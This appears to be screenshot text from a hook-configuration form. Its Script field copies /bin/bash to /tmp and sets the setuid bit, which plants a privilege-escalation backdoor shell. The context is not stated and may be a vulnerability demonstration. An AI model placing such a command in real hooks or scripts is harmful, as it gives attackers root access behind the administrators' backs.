 Hooks:
Hook 0 Command
CONDITION_SNAPSHOT_START
Script:
cp /bin/bash /tmp
chmod +s /tmp/bash
Error Behavior:
Specify what happens when this hook fails...
Add Hook
Preview:
Plan Config as JSON
Cancel
Submit